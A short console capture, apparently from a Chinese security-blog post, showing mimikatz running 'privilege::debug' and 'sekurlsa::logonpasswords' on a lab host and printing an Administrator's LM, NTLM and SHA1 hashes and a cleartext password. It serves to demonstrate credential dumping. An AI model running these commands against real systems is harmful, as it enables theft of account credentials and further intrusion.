 mimikatz 2.2.0 x64 (oe.eo)
C:\hashdump\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" ??"exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 275012 (00000000:00043244)
Session : Interactive from 1
User Name : Administrator
Domain : VULN
Logon Server : VULN
Logon Time : 2020/2/23 21:35:58
SID : S-1-5-21-2790538311-656205599-3981483452-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : VULN
* LM : b084e803561e306b1aa818381e4e281b
* NTLM : c20a43b71503528c05c57fcbff0c78e3
* SHA1 : 2d77b69f031ac7963707023ca1798f5e1165ef3e
tspkg :
* Username : Administrator
* Domain : VULN
* Password : test@123
wdigest :
* Username : Administrator
* Domain : VULN
* Password : test@123
kerberos :
* Username : Administrator
* Domain : VULN
* Password : test@123
ssp :
乌云安全